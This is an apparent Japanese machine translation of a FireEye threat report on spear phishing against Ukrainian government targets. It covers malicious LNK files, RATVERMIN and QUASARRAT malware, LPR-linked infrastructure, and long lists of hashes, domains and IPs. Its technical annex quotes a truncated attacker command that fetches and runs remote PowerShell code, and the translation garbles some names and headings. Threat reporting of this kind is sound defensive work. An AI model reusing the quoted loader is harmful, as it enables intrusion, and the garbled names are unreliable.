2019 年初頭、FireEye Threat Intelligence は、ウクライナの政府機関を標的としたスピア フィッシング メールを特定しました。スピア フィッシング メールには、コマンド アンド コントロール (C&C) サーバーから第 2 段階のペイロードをダウンロードするための PowerShell スクリプトを含む悪意のある LNK ファイルが含まれていました。電子メールはウクライナの軍事部門によって受信され、地雷除去機の販売に関連するおとりコンテンツが含まれていました。

この最新の活動は、2014 年にウクライナ政府を標的としたスピア フィッシングの継続です。この電子メールは、以前に RATVERMIN を使用してウクライナ政府を標的とした活動にリンクしています。インフラストラクチャ分析は、侵入活動の背後にいるアクターが、いわゆるルハンスク人民共和国 (LPR) に関連している可能性があることを示しています。



2019 年 1 月 22 日に送信されたスピア フィッシング メールは、「SPEC-20T-MK2-000-ISS-4.10-09-2018-STANDARD」という件名を使用し、送信者は米国の防衛機器メーカーである Armtrac を偽装していました。キングダム (図 1)。

電子メールには、「Armtrac-Commercial.7z」というファイル名の添付ファイルが含まれていました (MD5: 982565e80981ce13c48e0147fb271fe5)。この 7z パッケージには、「Armtrac-Commercial.zip」(MD5: e92d01d9b1a783a23477e182914b2454) が含まれており、2 つの無害な Armtrac ドキュメントと、アイコンが置換された 1 つの悪意のある LNK ファイルが含まれていました (図 2)。

- Armtrac-20T-with-Equipment-35078.pdf (MD5: 0d6a46eb0d0148aafb34e287fcafa68f) は、 Armtrac の公式 Web サイトにある無害なドキュメントです。

- SPEC-20T-MK2-000-ISS-4.10-09-2018-STANDARD.pdf (MD5: bace12f3be3d825c6339247f4bd73115) は、 Armtrac の公式 Webサイトからの無害なドキュメントです。

- SPEC-10T-MK2-000-ISS-4.10-09-2018-STANDARD.pdf.lnk (MD5: ec0fb9d17ec77ad05f9a69879327e2f9) は、PowerShell スクリプトを実行する悪意のある LNK ファイルです。興味深いことに、LNK ファイルは偽造された拡張子を使用して PDF ドキュメントを偽装していましたが、アイコンは Microsoft Word ドキュメントのアイコンに置き換えられていました。

スポンサーは 2014 年から活動している可能性があります

コンパイル時間は、主にウクライナに焦点を当てたこの攻撃者が、少なくとも 2014 年から活動していた可能性があることを示しています。彼らの活動は、2018 年初頭に FireEye 脅威インテリジェンスによって最初に報告されました。彼らは徐々に巧妙化し、カスタム マルウェアとオープンソース マルウェアの両方を利用していました。

2018 年のキャンペーンでは、スタンドアロンの EXE ファイルまたは自己解凍型 RAR (SFX) ファイルを使用して被害者に感染しました。しかし、彼らの最近の活動は、悪意のある LNK ファイルを利用することで、巧妙化が進んでいることを示しています。このグループは、オープンソースの QUASARRAT と RATVERMIN マルウェアを使用しましたが、他のグループが使用したことはありません。ドメインの解決とマルウェアのコンパイル時間は、このグループが 2014 年に活動していた可能性があることを示唆しています。

いわゆるルハーンシク人民共和国との関連

FireEye の脅威インテリジェンスの分析により、この活動の背後にいる攻撃者が分離したいわゆるルハンスク人民共和国 (LPR) と関係があることを示すいくつかの兆候が明らかになりました。

いわゆる LPR 公式 Web サイトとの登録者の重複

インフラ分析は、これらのオペレーターがいわゆる LPR とペルソナ「re2a1er1」に関連していることを示唆しています。以前の LNK ファイル (sinoptik[.] Web サイト) で C&C として使用されたドメインは、「re2a1er1@yandex.ru」という電子メールで登録されていました。メールアドレスは以下のドメインも登録していました。

|

re2a1er1@yandex.ru によって登録されたドメイン |

模倣されたドメインの可能性 |

説明 |

対象となる可能性のある国 |

|

24ua[.]ウェブサイト |

24tv.ua |

ウクライナの大きなニュース ポータル |

UA |

|

検閲[.]ウェブサイト |

censor.net.ua |

ウクライナの大きなニュース ポータル |

UA |

|

fakty[.]ウェブサイト |

fakty.ua |

ウクライナの大きなニュース ポータル |

UA |

|

グロイズマン[.]ホスト |

Volodymyr Borysovych Groysman |

VB Groysman は、2016 年 4 月 14 日からウクライナの首相を務めている政治家です。 |

UA |

|

gordon.co[.]ua |

gordonua.com |

ウクライナの大型郵便サービス |

UA |

|

mailukr[.]net |

ukr.net |

ウクライナの大きなニュース ポータル |

UA |

|

me.co[.]ua |

me.gov.ua |

ウクライナ経済開発貿易省 |

UA |

|

novaposhta[.]ウェブサイト |

novaposhta.ua |

ウクライナ最大の物流サービス会社 |

UA |

|

olx[.]ウェブサイト |

olx.ua |

ウクライナ最大のオンライン広告プラットフォーム |

UA |

|

onlineua[.]ウェブサイト |

online.ua |

ウクライナの大きなニュース ポータル |

UA |

|

最初の[.]ウェブサイト |

rst.ua |

ウクライナ最大の自動車販売サイトの 1 つ |

UA |

|

satv[.]pw |

わからない |

テレビ関連 |

UA |

|

sinoptik[.]ウェブサイト |

sinoptik.ua |

ウクライナ最大の気象ウェブサイト |

UA |

|

観客[.]ウェブサイト |

spectator.co.uk |

英国の大きなニュース ポータル |

イギリス |

|

tv.co[.]u |

わからない |

テレビ関連 |

UA |

|

uatoday[.]ウェブサイト |

uatoday.news |

ウクライナの大きなニュース ポータル |

UA |

|

ukrposhta[.]ウェブサイト |

ukrposhta.ua |

ウクライナ国営郵便 |

UA |

|

unian[.]pw |

unian.net |

ウクライナの大きなニュース ポータル |

わからない |

|

vj2[.]pw |

わからない |

わからない |

UA |

|

xn--90adzbis.xn--c1avg |

適用できない |

いわゆるルハンシク人民共和国の国家安全保障省のウェブサイトの Punycode |

UA |

|

z1k[.]pw |

zik.ua |

ウクライナの大きなニュース ポータル |

UA |

|

ミルニュース[.]情報 |

わからない |

軍事ニュース |

UA |

表 1: 関連するインフラストラクチャ



ドメインの1つである「xn--90adzbis.xn--c1avg」は、いわゆるLPRの国家安全保障省の公式Webサイトである「мгблнр.орг」のピュニコードです(図3)。ウクライナの法律は、いわゆる LPR を「一時的に占領された領土」と表現し、その政府を「ロシア連邦の占領行政」と表現しています。

結論

この攻撃者は、少なくとも 2014 年から活動していた可能性が高く、ウクライナ政府を継続的に標的にしていることは、サイバー スパイ活動の動機を示唆しています。これは、いわゆる LPR のセキュリティ サービスとのつながりによってサポートされています。決定的な帰属にはより多くの証拠が必要ですが、この活動は、サブステートアクターであっても、有能なサイバースパイ機能へのアクセス可能性を示しています.この特定のグループは、主にウクライナに対する脅威ですが、ウクライナに対する初期の脅威は、以前は国際的な関心事となり、監視されていました。

テクニカルアネックス

LNK ファイル (SPEC-10T-MK2-000-ISS-4.10-09-2018-STANDARD.pdf.lnk ) には、Base64 でエンコードされたスクリプトを使用して PowerShell スクリプトを実行するための次のスクリプトが含まれていました (図 4)。

|

vbscript:Execute(“CreateObject(“”Wscript.Shell””).Run “”powershell -e |

図 4: LNK ファイル スクリプト

次のコマンド (図 5) は、Base64 でエンコードされた文字列をデコードした後に受信されました。

|

vbscript:Execute(“CreateObject(“”Wscript.Shell””).Run “”powershell -e iex(iwr -useb |

図 5: LNK ファイル コマンド

PowerShell スクリプトは、URL “http://sinoptik[.]website/EuczSc” に要求を送信します。残念ながら、分析中にサーバーに到達できませんでした。

攻撃者にリンクされたネットワーク インフラストラクチャ

C&C ドメイン「sinoptik[.]website」のパッシブ DNS レコードには、次の IP が含まれていました。

|

ホスト/ドメイン名 |

初見 |

知財 |

|

シノプティック[.]ウェブサイト |

2018-09-17 |

78.140.167.89 |

|

シノプティック[.]ウェブサイト |

2018-06-08 |

78.140.164.221 |

|

シノプティック[.]ウェブサイト |

2018-03-16 |

185.125.46.158 |

|

www.sinoptic[.]ウェブサイト |

2019-01-17 |

78.140.167.89 |

表 2: 攻撃者にリンクされたネットワーク インフラストラクチャ

以前に RATVERMIN (別名 VERMIN) および QUASARRAT (別名 QUASAR) に接続されていたドメインも、IP “185.125.46.158” に解決され、次のものが含まれます。

|

マルウェア MD5 |

C&C |

マルウェアファミリー |

|

47161360b84388d1c254eb68ad3d6dfa |

akamainet022[.]情報 |

クワサラット |

|

242f0ab53ac5d194af091296517ec10a |

notifymail[.]ru |

ラットバーミン |

|

07633a79d28bb8b4ef8a6283b881be0e |

akamainet066[.]情報 |

クワサラット |

|

5feae6cb9915c6378c4bb68740557d0a |

akamainet024[.]情報 |

ラットバーミン |

|

dc0ab74129a4be18d823b71a54b0cab0 |

akamaicdn[.]ru |

クワサラット |

|

bbcce9c91489eef00b48841015bb36c1 |

cdnakamai[.]る |

クワサラット |

表 3: 攻撃者に関連するその他のマルウェア

RATVERMIN は、FireEye 脅威インテリジェンスが 2018 年 3 月に追跡を開始した .NET バックドアです。公開レポートやブログ投稿でも報告されています。

オペレータ 非常に攻撃的で積極的

攻撃者はツールとの対話性が高く、新しい被害者を受け取ってから数時間以内に応答し、迅速に対応する能力を示しています。このハンズオン スタイルの操作の例は、ライブ マルウェア分析中に発生しました。 RATVERMIN のオペレーターは、マルウェアが 1700 GMT (平日の東部標準時午後 12:00) 頃に意図しないターゲットから実行されていることを確認し、公開されている Hidden Tear ランサムウェアを即座に実行しました (ディスクに hell0.exe、MD5 として保存: 8ff9bf73e23ce2c31e65874b34c54eac)。 .ランサムウェア プロセスは、正常に実行される前に強制終了されました。 Hidden Tear が引き続き実行されると、次のメッセージとともにファイルがデスクトップに残されます。

「ファイルは秘密の涙で暗号化されています。ビットコインかケバブを送ってください。ナイトクラブ、デザート、酔っ払いも嫌いです。」

ライブ分析が再開されると、攻撃の背後にある脅威グループがマシン上のすべての分析ツールの削除を開始しました。マシンをリセットしてマルウェアを再度実行すると、今度はランサムウェアを送信した理由を尋ねるテキスト ファイルが開かれ、脅威グループは RATVERMIN の C&C ドメイン経由で次のメッセージを送信して応答しました (図 6)。

|

被害者へのC&C <切り捨てられた> |

図 6: RATVERMIN の C&C ドメイン メッセージ

関連サンプル

さらに調査を進めると、同じ C&C サーバーに接続する PowerShell スクリプトを含む追加の LNK ファイルが発見されました。

- ファイル名: Висновки. S021000262_1901141812000. Scancopy_0003. HP LaserJet Enterprise 700 M775dn(CC522A).docx.lnk (ウクライナ語訳: 結論)

- MD5: fe198e90813c5ee1cfd95edce5241e25

- 説明:LNK ファイルには Microsoft Word 文書のアイコンが置き換えられており、同じ C&C ドメインにリクエストを送信します

- C&C: http://sinoptik[.]website/OxslV6

|

PowerShell アクティビティ (コマンド ライン引数): |

図 7: PowerShell スクリプトを含む追加の LNK ファイル

- ファイル名: КМУ база даних.zip (ウクライナ語訳: ウクライナ閣僚会議データベース)

- MD5: a5300dc3e19f0f0b919de5cda4aeb71c

- 説明: 悪意のある LNK ファイルを含む ZIP アーカイブ

- ファイル名: Додаток.pdf (ウクライナ語訳: 追記)

- MD5: a40fb835a54925aea12ffaa0d76f4ca7

- 説明文: 無害なおとり文書

- ファイル名: KMU_baza_danih_organy_upr,_SG_KMU.rtf.lnk

- MD5: 4b8aac0649c3a846c24f93dc670bb1ef

- 説明: PowerShell スクリプトを実行する悪意のある LNK

- C&C: http://cdn1186[.]site/zG4roJ

|

powershell.exe |

図 8: PowerShell スクリプトを含む追加の LNK ファイル

ファイアアイ検出

攻撃のインジケーターの FireEye 検出名には、次のものがあります。

|

FireEye エンドポイント セキュリティ |

|

|

FireEye ネットワーク セキュリティ |

|

|

ファイア・アイの電子メール・セキュリティ |

|

指標のまとめ

悪意のあるパッケージと LNK ファイル

- 982565e80981ce13c48e0147fb271fe5

- e92d01d9b1a783a23477e182914b2454

- ec0fb9d17ec77ad05f9a69879327e2f9

- fe198e90813c5ee1cfd95edce5241e25

- a5300dc3e19f0f0b919de5cda4aeb71c

- 4b8aac0649c3a846c24f93dc670bb1ef

関連ファイル

- 0d6a46eb0d0148aafb34e287fcafa68f (おとり文書)

- bace12f3be3d825c6339247f4bd73115 (おとり文書)

- a40fb835a54925aea12ffaa0d76f4ca7 (おとり文書)

Quasar RAT サンプル

- 50b1f0391995a0ce5c2d937e880b93ee

- 47161360b84388d1c254eb68ad3d6dfa

- 07633a79d28bb8b4ef8a6283b881be0e

- dc0ab74129a4be18d823b71a54b0cab0

- bbcce9c91489eef00b48841015bb36c1

- 3ddc543facdc43dc5b1bdfa110fcffa3

- 5b5060ebb405140f87a1bb65e06c9e29

- 80b3d1c12fb6aaedc59ce4323b0850fe

- d2c6e6b0fbe37685ddb865cf6b523d8c

- dc0ab74129a4be18d823b71a54b0cab0

- dca799ab332b1d6b599d909e17d2574c

ギア最小

- 242f0ab53ac5d194af091296517ec10a

- 5feae6cb9915c6378c4bb68740557d0a

- 5e974179f8ef661a64d8351e6df53104

- 0b85887358fb335ad0dd7ccbc2d64bb4

- 9f88187d774cc9eaf89dc65479c4302d

- 632d08020499a6b5ee4852ecadc79f2e

- 47cfac75d2158bf513bcd1ed5e3dd58c

- 8d8a84790c774adf4c677d2238999eb5

- 860b8735995df9e2de2126d3b8978dbf

- 987826a19f7789912015bb2e9297f38b

- a012aa7f0863afbb7947b47bbaba642e

- a6ecfb897ca270dd3516992386349123

- 7e2f581f61b9c7c71518fea601d3eeb3

- b5a6aef6286dd4222c74257d2f44c4a5

- 0f34508772ac35b9ca8120173c14d5f0 (RATVERMIN のキーロガー)

- 86d2493a14376fbc007a55295ef93500 (RATVERMIN の暗号化ツール)

- 04f1aa35525a44dcaf51d8790d1ca8a0 (RATVERMIN ヘルパー関数)

- 634d2a8181d08d5233ca696bb5a9070d (RATVERMIN ヘルパー関数)

- d20ec4fdfc7bbf5356b0646e855eb250 (RATVERMIN ヘルパー関数)

- 5ba785aeb20218ec89175f8aaf2e5809 (RATVERMIN ヘルパー関数)

- b2cf610ba67edabb62ef956b5e177d3a (RATVERMIN ヘルパー関数)

- 7e30836458eaad48bf57dc1decc27d09 (RATVERMIN ヘルパー関数)

- df3e16f200eceeade184d6310a24c3f4 (RATVERMIN crypt 関数)

- 86d2493a14376fbc007a55295ef93500 (RATVERMIN crypt 関数)

- d72448fd432f945bbccc39633757f254 (RATVERMIN タスク スケジューラ ツール)

- e8e954e4b01e93f10cefd57fce76de25 (RATVERMIN タスク スケジューラ ツール)

Hidden Tear ランサムウェア

- 8ff9bf73e23ce2c31e65874b34c54eac

悪意のあるインフラストラクチャ

- akamainet022[.]情報

- akamainet066[.]情報

- akamainet024[.]情報

- akamainet023[.]情報

- akamainet066[.]情報

- akamainet021[.]情報

- www.akamanet066[.]情報

- www.akamanet023[.]情報

- www.akamanet022[.]情報

- www.akamanet021[.]情報

- akamaicdn[.]ru

- cdnakamai[.]る

- mailukr[.]net

- notifymail[.]ru

- www.notifymail[.]ru

- tech-adobe.dyndns[.]biz

- シノプティック[.]ウェブサイト

- cdn1186[.]サイト

- news24ua[.]情報

- http://sinoptic[.]ウェブサイト/EuczSc

- http://sinoptic[.]ウェブサイト/OxslV6

- http://cdn1186[.]site/zG4roJ

- 206.54.179.196

- 195.78.105.23

- 185.125.46.24

- 185.158.153.222

- 188.227.16.73

- 212.116.121.46

- 185.125.46.158

- 94.158.46.251

- 188,227,75,189

相関インフラストラクチャ

- 78.140.167.89 (pdns)

- 1ua[.]me (pdns)

- 24ua[.]ウェブサイト (pdns、re2a1er1@yandex.ru により登録)

- cdn1214[.]サイト (pdns)

- 検閲[.]Webサイト(pdns、re2a1er1@yandex.ruによって登録)

- fakty[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- gismeteo[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- lmeta[.]eu (pdns)

- me.co[.]ua (pdns、re2a1er1@yandex.ru で登録)

- milnews[.]info (pdns)

- mj2[.]pw (pdns、re2a1er1@yandex.ru で登録)

- novaposhta[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- olx[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- www.olx[.]ウェブサイト (pdns、re2a1er1@yandex.ru により登録)

- onlineua[.]ウェブサイト (pdns、re2a1er1@yandex.ru で登録)

- r2a[.]pw (pdns、re2a1er1@yandex.ru で登録)

- rarnbier[.]ru (pdns)

- rbc[.]ウェブサイト (pdns)

- rst[.]ウェブサイト (pdns、re2a1er1@yandex.ru によって登録)

- satv[.]pw (pdns、re2a1er1@yandex.ru で登録)

- slaviasoft[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- tv.co[.]ua (pdns、re2a1er1@yandex.ru で登録)

- uatoday[.]ウェブサイト (pdns、re2a1er1@yandex.ru により登録)

- ukrnews[.]ウェブサイト (pdns、re2a1er1@yandex.ru により登録)

- www.ukrnews[.]ウェブサイト (pdns、re2a1er1@yandex.ru により登録)

- ukrposhta[.]Web サイト (pdns、re2a1er1@yandex.ru によって登録)

- unian[.]pw (pdns)

- vj2[.]pw (pdns、re2a1er1@yandex.ru によって登録)

- windowsupdate.kiev[.]ua (pdns)

- xn--90adzbis.xn--c1avg (re2a1er1@yandex.ru で登録)

- z1k[.]pw (pdns、re2a1er1@yandex.ru によって登録)

- 188.164.251.61 (pdn)

- 188.227.17.68 (pdn)

- 206.54.179.160 (多数の悪意のあるドメインの pdn)

- 208.69.116.100 (pdn)

- 208.69.116.144 (pdns)

- 5.200.53.181 (pdn)

- 78.140.162.22 (pdn)

- 78.140.167.137 (pdn)

- 88.85.86.229 (pdn)

- 88.85.95.72 (pdn)

- 94.158.34.2 (pdns)

- 94.158.47.228 (pdn)

Comments